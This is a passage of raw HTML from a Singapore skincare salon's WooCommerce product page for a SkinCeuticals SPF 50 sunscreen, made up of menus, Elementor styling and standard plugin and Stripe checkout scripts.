		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item" tabindex="-1">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item" tabindex="-1">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item" tabindex="-1">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item" tabindex="-1">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item" tabindex="-1">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item" tabindex="-1">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item" tabindex="-1">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item" tabindex="-1">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item" tabindex="-1">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item" tabindex="-1">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item" tabindex="-1">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item" tabindex="-1">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item" tabindex="-1">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item" tabindex="-1">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item" tabindex="-1">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item" tabindex="-1">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item" tabindex="-1">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item" tabindex="-1">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4750db5 elementor-mobile-align-justify mobile-btn elementor-widget elementor-widget-button" data-id="4750db5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tarabliss.com.sg/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book an appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-2011">.elementor-2011 .elementor-element.elementor-element-6bfdef8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2011 .elementor-element.elementor-element-786a542{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__container{min-height:50px;}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__input, .elementor-2011 .elementor-element.elementor-element-786a542.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2011 .elementor-element.elementor-element-786a542 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:300;}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__input,
					.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__icon,
					.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2011 .elementor-element.elementor-element-786a542.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-786a542:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-radius:3px;}.elementor-2011 .elementor-element.elementor-element-786a542.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-radius:3px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2011 .elementor-element.elementor-element-e99e933{width:initial;max-width:initial;}.elementor-2011 .elementor-element.elementor-element-e99e933 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-2011 .elementor-element.elementor-element-e99e933 .elementor-icon-wrapper{text-align:center;}.elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-framed .elementor-icon, .elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-framed .elementor-icon, .elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-e99e933 .elementor-icon{font-size:20px;}.elementor-2011 .elementor-element.elementor-element-e99e933 .elementor-icon svg{height:20px;}#elementor-popup-modal-2011 .dialog-widget-content{animation-duration:1.2s;background-color:#00000012;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2011{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2011 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}@media(min-width:768px){.elementor-2011 .elementor-element.elementor-element-6bfdef8{--content-width:1100px;}}@media(max-width:1024px){.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}</style>		<div data-elementor-type="popup" data-elementor-id="2011" class="elementor elementor-2011 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6bfdef8 e-flex e-con-boxed e-con e-parent" data-id="6bfdef8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-786a542 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="786a542" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.tarabliss.com.sg" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-786a542">Search</label>

					
					<input id="elementor-search-form-786a542" placeholder="Search products" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-e99e933 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="e99e933" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.tarabliss.com.sg/wp-admin/admin-ajax.php";
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://www.tarabliss.com.sg/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"improved_page_actions_layout":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.tarabliss.com.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tarabliss.com.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tarabliss.com.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73e3165a2d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":5237,"title":"SkinCeuticals%20SHEER%20PHYSICAL%20UV%20DEFENSE%20SPF%2050%20%2850ml%29%20%E2%80%93%20Tarabliss","excerpt":"A weightless 100% physical sunscreen that provides broad spectrum protection with a transparent finish\r\n\r\n<strong>SKIN TYPES<\/strong>: <em>Normal, Oily, Combination, Sensitive<\/em>\r\n\r\n<strong>SKIN CONDITIONS<\/strong>: <em>Aging, Acne, Dark Spots, Sensitized<\/em>","featuredImage":"https:\/\/www.tarabliss.com.sg\/wp-content\/uploads\/2024\/03\/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","nonce":"b89fc8217b","pdf_js_lib":"https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.tarabliss.com.sg/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e4ba15b00f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.tarabliss.com.sg/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51HSIAAEPdnklPHczoy1UOMUQvRICW1w3Eu1w53rTn1QMk6NNDX0qxdVOgGI1ifLaKf5rYubDmJY0uEmiqWHeqQVy00EX8Dg8FJ","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"0c6359e749","shipping":"4a692a65a0","normalize_address":"fcad3d04a0","get_cart_details":"478e2fd8dd","update_shipping":"46f8aa9a53","checkout":"867cc477a3","add_to_cart":"de229066c0","get_selected_product_data":"0d92a9df43","log_errors":"859595a577","clear_cart":"7b410598e8","pay_for_order":"5e374cb272","wc_store_api":"dde59889a9","wc_store_api_express_checkout":"e26c33dd52"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.tarabliss.com.sg/checkout/","currency_code":"sgd","currency_decimals":2,"country_code":"SG","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":null},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"displayItems":[{"label":"SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml)","amount":7339},{"label":"Tax","amount":661,"pending":false}],"total":{"label":" (via 